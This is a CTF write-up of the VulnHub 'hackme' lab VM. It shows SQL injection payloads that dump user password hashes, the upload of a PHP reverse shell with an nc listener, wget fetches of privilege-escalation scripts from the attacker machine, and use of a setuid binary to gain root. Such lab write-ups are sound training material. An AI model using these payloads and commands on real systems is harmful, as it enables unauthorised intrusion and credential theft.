ctf
Hackeme CTF Writeup
Remember when VulnHub was cooler then Hack the Box?
By: Tyler Butler, Oct 30, 2020 | 9 min read
Hackme is a CTF challenge which primarily focuses on web application testing. The challenge can be downloaded from VulnHub. To complete this challenge, I used VMware Fusion for virtualization and Kali Linux as my attack machine. Overall, hackme tested a small base of web application testing skills like SQL injection, malicious file upload, and privilege escalation. This CTF has no flags, and the goal is to obtain low-priv user access and ultimately escalate to root.
Getting Started
To start the challenge, I downloaded the hackme OVA image and loaded it into VMware. I launched both my attack and virtual machine on the same local network, logged into my attack machine, and tested the connection with arp-scan. After receiving packets from the target machine, it was time to get started. The first step was to go through the usual enumeration scripts to get the target’s ip and check what services and ports were running. I used arp-scan to find the IP.
$ arp-scan -l
Port and Service Enumeration
Arp-scan showed the targets IP was 192.168.8.129. The next step was to start enumerating what ports were open on the target and determine the running services. I used a basic nmap scan to brush the surface.
$ nmap 192.168.8.129
Next I ran a more intensive nmap scan. This takes a bit longer to complete so I do this in a separate tab. Additionally I scanned for UDP ports just in case<
Web Application Testing
Now that I’ve found some services, it was time to take a deeper look into specefic ones. Since apache was running on port 80, I started with web server enumeration. First, I launched dirbuster to brute force a list of webpages running on the server.
In dirbuster, I entered the target as http://192.168.8.129. I set the payload to the /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt wordlist.

The above image shows directories found by dirbuster. There was many php pages, which was noted for later. Additionally, the uploads folder was interesting, although initially I did not have the correct authorization to visit the section, this could be useful later on.
As dirbuster was running in the background, I did a manual inspection of the website in my browser. The homepage for the website gave the option to log in. First, I tried some common XSS and SQLi attacks to see if this form was susceptible to easy compromises.
' or 1=1 limit 1;#</code></pre>
SQL Injection

An easy compromise was not available, so I clicked the link to create my own account with the credential’s username: hacker, password: hacker. Logging into the website with the new account, I now had access to a search field in a book catalog.
With a new search field, I tried again with common SQLi attacks. I had minimal success here until I tried the following script.
' 1=1 limit2;#
This simple SQL injection showed the search field is vulnerable because I was able to directly run a sequel command to only show 2 results. This shows user input is not sanitized, and that I will be able to run any SQL command I want. From here, I started to run through the standard process of manual database enumeration. The first step was to test how many columns were in the current table. To test this, I iterated the following SQL injection script, adding an additional field by 1
' or 1=1 UNION SELECT 1;#
' or 1=1 UNION SELECT 1,2;#
' or 1=1 UNION SELECT 1,2,3;#
' or 1=1 UNION SELECT 1,2,3,4;#
When N increased to 4, the application broke, indicating there were only 3 columns.

Now that I knew there were only 3 columns, I could test to see if any fields were injectable. Looking at the output of the “union all select 1,2,3”, it seemed that the very last column is injectable because the output was “2”.

The next step in enumerating the database is to test different injectable commands to gather additional information such as tables names, columns within those tables, database version, etc. To gather that information, I ran the following commands.
# database user permission
' or 1=1 UNION SELECT 1,user(),3;#
# database version
' or 1=1 UNION SELECT 1,@@version,3;#
# database type
' or 1=1 UNION SELECT 1, database(),3;#
# table names
' or 1=1 UNION SELECT 1,group_concat(TABLE_NAME,0x0a),3 from information_schema.tables where table_schema=database();#
# columns in user table
' or 1=1 UNION SELECT 1,group_concat(column_name,0x0a),3 from information_schema.columns where table_name='users';#
Using these commands, I was able to determine the database had two tables for books and users. I used the column name enumeration command to see what information was available. The output showed usernames and passwords were stored in the users table.

Finally, I dumped all the usernames and passwords from the database with the following command.
or 1=1 UNION SELECT 1,group_concat(name,0x0a,password ),3 from information_schema.tables where table_name='users';#
Hash Cracking

The passwords were stored as a hash, so I wasn’t able to use them right away. Before attempting to crack the hashes, I use hash-identifier to see which kind they were.
$ hash-identifier
Hash-identifier showed these were most likely MD5 hashes. For my first attempt to uncover the raw text passwords, I used findmyhash, a program which checks the hashes against already known hashes.
The program was unable to find the passwords. I then proceeded to attempt to crack the hashes with programs like john and hashcat, but after some system difficulties I changed course. I was finally able to find raw text passwords by using the website hashkiller. Entering the hashes into the search bar, the website was able to find matches to previously computed hashes.
Now armed with usernames and raw text passwords, I logged into the site as the user “superadmin” and password “Uncrackable”. This directed me to the admin page of the website.



I noticed the welcomeadmin page had an uploads section, so the first thing I tried was to upload my favorite reverse shell php backdoor script, courtesy of the pentestmonkeys. Prior to uploading the script to the website, I edited the exploit so that the reverse shell would come to my attack machine IP and at port 4447.
With the exploit ready to go, I uploaded it to the admin portal. I made sure my attack machine was ready to receive the reverse shell using ncat.
$ nc -nlvp 4447
I then uploaded the script. To launch the exploit, I navigated to the upload’s directory at /uploads/php-reverse-shell.php . This directory was originally found in my webserver enumeration scans with dirb. After launching the page with the exploit, I received the reverse shell.

I used the whoami command to check my current privilege, which showed I was www-data, a low-priv user. The shell received was also limited, so to upgrade it I ran the following.
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
export TERM=xterm
export SHELL=bash
python -c 'import pty;pty.spawn("/bin/bash")'
Privilege Escalation

The final step in this CTF was to escalate my user privilege to root. My first attempt was to run my favorite automated priv escalation script, also courtesy of the pentestmonkeys. To get this script on the target, I uploaded it to my local attack machine webserver with the following command.
$ cp unix-privesc-check /var/www/html
I started the apache2 web service with the following.
$ service apache2 start
Then, I used wget in the target reverse shell to download the script to the target machine.
$ wget http://192.168.8.128/unix-privesc-check
To run the script, I changed the permissions of the file to 777, and then executed it.
$ wget www-data$ chmod 777 Unix-privesc-check
$ ./Unix-privesc-check
Unfortunately, I received an error message that the target machine does not have the “strings” function, which is necessary in order to run the program. With my best priv escalation option off the table, I began searching for other similar scripts. I used the same process of downloading scripts to the target, changing permissions, and running the programs for some additional automated scipts. I used the following scripts from GitHub. Each one gave varying degree of enumeration information
Armed with more information, I began a manual search of the target. In the enumeration from the above scripts, I noticed that the /etc/passwd file was readable, so I checked that out with the cat command.



This showed that a user named “hackme” existed on the target. I navigated to the user’s folder and listed out the directories. In addition to the user hackme, there was also a folder for “legacy”. Entering that folder, I came across a file named touchmenot. Using the cat command, I attempted to read this file, however the output showed it was not in a readable format. I copied this file to my attack machine for further inspection. To get the file to my attack machine, I copied it to the targets webserver and then used wget on my attack machine to download the file
$ cp touchmenot /var/www/html
$ wget http://92.168.8.129/touchmenot
With the file on my attack machine, I used binwalk on it to see what type of file it was.
$ binwalk touchmenot
Binwalk showed the file was actually an executable. Still not knowing what it does, I decided to run it on the target machine. After I ran the script, it was shown highlighted in red. Out of curiosity, I checked my permissions, and low and behold I was root.
There are no flag files located in this CTF, so with root permissions, the challenge was complete.